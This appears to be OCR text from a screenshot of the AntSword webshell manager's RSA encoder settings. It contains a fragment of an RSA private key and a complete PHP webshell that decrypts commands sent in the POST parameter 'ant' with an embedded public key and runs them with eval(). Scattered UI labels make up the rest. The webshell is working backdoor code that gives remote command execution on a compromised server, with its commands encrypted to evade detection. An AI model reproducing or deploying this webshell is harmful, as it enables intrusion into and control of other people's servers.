 中国蚁剑
AntSword 编辑 窗口 调试
192.168.124.141 192.168.124.141 >_ 192.168.124.141 >_ 192.168.124.141 192.168.124.141
关于程序
语言设置
代理设置
显示设置
编码管理
默认设置
RSA编码器配置
生成
zjDq0DSyQMaUC6gR0M8a8RtTizqk0qVVKnuLlJ/Wbwb4xuJOfoWXzsyX9wIDAQAB
AoGAFqLbWr2xdMhZWp//tsSCbjoeradrc+nBGLlKVJHZo4JnhfYAvQ4w/tVpwr1a
cgt+Rc1D8Wp+U6jsOJdOixQ4Qq0vPWCjPqIJ9+QPZ6DwBmeuFCe9GqCVWet6DBGw
kF/Sov0SAwYovPwqoNZcic9y6hfByv2lKysRZhVPevYZxSECQQDaryoNxxay5Zo6
uxPMbMrtRVCHLxwpJNjSZ3MBODPlLaeeBaLSmnjNjsGFl4Zq6brAo6EXZlNWJ9Q0
ouJxGGitAkEAmuRTfCJ25zXJb1WJYBSjNgb6f5YyTHTzvfZbM5PO7PZgtOkRRuB/
TFa+p59ihY7boqtRZMaHqT/LVBQ0GNLjswJAYtYQN7HnfGtxTWIIDLiO7rYJM1AD
dkUFCfNfcwmnysjbnPwHHxBZ0O3YYTyer+t7UF2kDSNePu45ZqDHnz3c8QJBAIuZ
vDDGczoh/SIuCrmhABTCp2T0vvKv+bq9XieXUUm7KSAEa8Dgt3rbN8yl10senY/4
LkzQrhZ52800xFuXPwcCQQDThOfnW4eTE8TqpiZzRMnUUckkRoNoKByivuqYqaH2
lhsRFwm0mJRJgWthTIOUTywnBedwmXpltrYiYJdf8LdA
-----END RSA PRIVATE KEY-----
PHP 代码
<?php
$cmd = @$_POST['ant'];
$pk = <<<EOF
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCEUGqekvSj43ZXV9J9ODIcmV1t
GMahCypXu2OXy7fJ14S2PVg0N3wM7sCHVPbxy/LgwRzr9n7oVAWDsCg9b/TWkRxF
XhZ4oA6lpsLLB5meK82Fs8ekzjDq0DSyQMaUC6gR0M8a8RtTizqk0qVVKnuLlJ/W
bwb4xuJOfoWXzsyX9wIDAQAB
-----END PUBLIC KEY-----
EOF;
$cmds = explode("|", $cmd);
$pk = openssl_pkey_get_public($pk);
$cmd = '';
foreach ($cmds as $value) {
if (openssl_public_decrypt(base64_decode($value), $de, $pk)) {
$cmd .= $de;
}
}
eval($cmd);
编码器
编码器
编码器
编码器
编码器
编码器
编码器
编码器
解码器
解码器